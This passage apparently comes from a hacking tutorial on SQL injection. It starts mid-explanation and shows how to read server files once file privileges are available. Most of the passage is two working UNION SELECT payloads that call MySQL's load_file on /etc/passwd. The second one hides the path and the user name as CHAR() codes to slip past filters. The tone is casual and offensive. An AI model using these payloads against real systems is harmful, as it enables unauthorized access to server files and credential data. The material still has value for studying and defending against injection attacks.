 Bingo ! You can see column , db , table , and look for any column ,
pretty easy ? isn't :D
=> Reading Any File content :
since we have file loading privileges , we can load any file
in the server (must have right permissions) and show it !
' union select 1,2,3,4,5,6,7,load_file(/etc/passwd),9,10,11,12,13,14,15,16,17,18,19
from mysql.user where user=muu--
and convert to ascii
' union select 1,2,3,4,5,6,7,load_file(CHAR(47, 101, 116, 99, 47, 112, 97, 115, 115,
119, 100)),9,10,11,12,13,14,15,16,17,18,19 from mysql.user where user=CHAR(109,
117, 117)--
 